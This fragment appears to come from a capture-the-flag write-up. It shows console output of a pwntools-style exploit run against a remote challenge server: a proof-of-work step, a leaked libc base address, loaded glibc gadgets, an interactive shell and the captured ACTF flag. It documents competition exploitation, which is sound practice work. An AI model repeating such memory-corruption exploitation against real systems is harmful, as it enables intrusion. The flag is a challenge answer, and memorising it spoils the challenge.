 In [20]: payload(0)
[x] Opening connection to 1.95.129.168 on port 9999
[x] Opening connection to 1.95.129.168 on port 9999: Trying 1.95.129.168
[+] Opening connection to 1.95.129.168 on port 9999: Done
[x] Starting local process '/usr/bin/hashcash'
[+] Starting local process '/usr/bin/hashcash': pid 4856
[*] Process '/usr/bin/hashcash' stopped with exit code 0 (pid 4856)
[+] Proof of Work passed!
[+] Leak libc_base: 0x7f15c0fa2000
[*] Loaded 111 cached gadgets for '/home/Rocket/glibc-all-in-one/libs/2.39-0ubuntu8.4_amd64/libc.so.6'
[*] Switching to interactive mode
cat flag
ACTF{5ystem_c4nnot_be_1nvoc4ked_@fter_corrupt1n9_1inkm4p}